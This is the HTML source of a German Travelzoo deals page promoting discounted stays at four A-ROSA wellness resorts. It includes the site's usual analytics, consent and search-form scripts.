

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/de/collection/angebote/a-rosa/
body_size: 33065
content:

<!DOCTYPE html>
<html lang="de-de">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>A-ROSA Hotels im Sale | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp08" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp08" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp08" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp08" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp08" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp08" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp08" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp08">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content=" Sylt, Travem&#252;nde, Scharm&#252;tzelsee und Kitzb&#252;hel: Alle vier A-ROSA-Resorts liegen wundersch&#246;n in der Natur und haben au&#223;ergew&#246;hnliche Wellnessbereiche mit..." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/de/collection/angebote/a-rosa/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="A-ROSA Hotels im Sale">
    <meta property="og:type" content="website">
    <meta property="og:description" content=" Sylt, Travem&#252;nde, Scharm&#252;tzelsee und Kitzb&#252;hel: Alle vier A-ROSA-Resorts liegen wundersch&#246;n in der Natur und haben au&#223;ergew&#246;hnliche Wellnessbereiche mit...">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.59131.5670.772018.ARosaKitzbuhel.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"A-ROSA Hotels im Sale","url":"https://www.travelzoo.com/de/collection/angebote/a-rosa/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.59131.ARosaKitzbuhel.jpg?v=76jd9hp08","dateCreated":"2019-11-06T23:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:3","Collection"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"2704","tzlocale":"3"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/de/';
        tzoo.TzLocale = 3;
        tzoo.Lcid = 'de-DE';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'de';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_de';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Wählen Sie eine Kategorie im Kasten auf der linken Seite und/oder ein Reiseziel im Kasten auf der rechten Seite.';
        tzoo.resources[':Loading'] = 'Wird geladen...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Zurück';
        tzoo.resources[':Gallery.Next'] = 'Weiter';
        tzoo.resources[':SetMyLocation'] = 'Meinen Standort festlegen';
        tzoo.resources[':SetMyLocationShort'] = 'Festlegen';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Aktualisieren';
        tzoo.resources[':SearchNearMe'] = 'In meiner Nähe suchen in';
        tzoo.resources['BackToResult'] = 'Zurück zum Suchergebnis';
        tzoo.resources['BackToResultShort'] = 'Zurück';
        tzoo.resources['BackToTop20'] = 'Zurück zu den Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Suchverlauf';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Weniger';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mehr';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'überall';
        tzoo.resources['SearchWidget.NearMe'] = 'In meiner Nähe';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd. M',
                shortMonthNameDayPattern : 'd. M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':3,'sec':'DE','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'2704','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP08-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JD9HP08-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="clm2udqcc2r3w2lmwokq-f-9cdc2640c-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"5df427f7","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.217.170.0","ak.cport":57234,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768731541","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==12Sw+Owu3xdYvJYkKkqjOkwI8+06SWULfL2QH9NJvcrQkEXToDAp3kQt0geH8gEjB+iHEgTOfchTlPxXy0sol5v1jhGTFKW9rELI4lLwk1lO0J4tqcadORnmmyDlbHQpuuGdJic6r0f5xiYJ8Cj9AZBi14ORkskR9wcwRKwYJ2C3HphJ66NlueCjRko47AzZm/VjjKLg4GFlKhAu5JJLCBvJUL8sB9iCDh3AwjCskqatOWOrkYGmFcukT7mBbYZWzsSTXMJNkqGnBG3oLiBof0K72gWpQ//msNhhp/JUwTtCy/pEpXKIzSaXJRWCjTIrqhbr+blt+59FwlO35Zz0AUXZkw5ozZBQaIzSnmbRi0TqMlXM30JbicwRFjONr+S66veg8Gw9IHxqWb7kOVBCtzHrj0HRyTYdRhPrk64+gPU=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-de-DE tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/de/" class="logo-travelzoo" title="Zur&#252;ck zur Startseite">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Anmelden</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Länderversionen</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Sie befinden sich derzeit auf der DE-Version der Website.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-de-sm" title="Deutschland-Ausgabe"></i> DE</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"><span class="optional-text">Bei Travelzoo</span> registrieren</a>
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte, und sichern Sie sich Zugang zu unseren exklusiven Angeboten und Vorteilen.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Finde:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Zeitraum..." value="Wann" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Gast</option>
                <option value="2">2 Gäste</option>
                <option value="3">3 Gäste</option>
                <option value="4">4 Gäste</option>
                <option value="5">5 Gäste</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Suchen">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Zeitlich flexibel</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Wann</li> 
                <li data-date-type="NextMonth">Nächster Monat</li>
                <li data-date-type="Spring">Frühling</li>
                <li data-date-type="Summer">Sommer</li>
                <li data-date-type="Fall">Herbst</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Bestimmter Monat</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Januar</li>
                <li data-date-type="SpecificMonth" data-month="2">Februar</li>
                <li data-date-type="SpecificMonth" data-month="3">März</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juni</li>
                <li data-date-type="SpecificMonth" data-month="7">Juli</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">Oktober</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">Dezember</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Genauer Zeitraum</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Durchschnittspreise:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Nach Travelzoo-Deals suchen
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.59131.ARosaKitzbuhel.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">A-ROSA Hotels im Sale</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p><strong>Sylt, Travemünde, Scharmützelsee und Kitzbühel:</strong> Alle vier A-ROSA-Resorts liegen wunderschön in der Natur und haben außergewöhnliche Wellnessbereiche mit mindestens 3000 Quadratmetern.</p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Weniger" data-expand-label="+ Mehr" style="display: block;"><p><strong>Sylt, Travemünde, Scharmützelsee und Kitzbühel:</strong> Alle vier A-ROSA-Resorts liegen wunderschön in der Natur und haben außergewöhnliche Wellnessbereiche mit mindestens 3000 Quadratmetern.</p><p>Travelzoo-Mitglieder sind große Fans – viele von ihnen sind schon Stammgäste geworden. Wir haben deshalb mit den vier Hotels Angebote für Sie verhandelt: Mit Reiseterminen jetzt <strong>zur besten Wellnesszeit</strong> und bis zu 42 Prozent Ersparnis.</p></div>
                </div>
                <div class="display-bychar">

                        <div class="teaser"> Sylt, Travemünde, Scharmützelsee und Kitzbühel: Alle vier A-ROSA-Resorts liegen wunderschön in der Natur und haben außergewöhnliche</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Weniger" data-expand-label="...Weiter" style="display: inline;"><p><strong>Sylt, Travemünde, Scharmützelsee und Kitzbühel:</strong> Alle vier A-ROSA-Resorts liegen wunderschön in der Natur und haben außergewöhnliche Wellnessbereiche mit mindestens 3000 Quadratmetern.</p><p>Travelzoo-Mitglieder sind große Fans – viele von ihnen sind schon Stammgäste geworden. Wir haben deshalb mit den vier Hotels Angebote für Sie verhandelt: Mit Reiseterminen jetzt <strong>zur besten Wellnesszeit</strong> und bis zu 42 Prozent Ersparnis.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>AN</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Suche filtern</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/de/collectiondeals/?id=2704&previewKey=">Alle Angebote</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Fertig</button>
                    <button type="button" class="button-secondary button-reset left">Auswahl zurücksetzen</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20"> Ähnliche Themenseiten</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Mehr Tipps & Angebote</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
